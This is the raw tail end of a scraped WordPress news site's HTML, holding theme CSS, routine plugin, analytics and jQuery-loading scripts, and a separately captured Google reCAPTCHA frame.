    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDD9J5L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.givenus.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.4",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7847f74d22d047b4928a65c1a47d1ea6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x0TqVCZrjH8hiBWTbQfipg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805698588');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>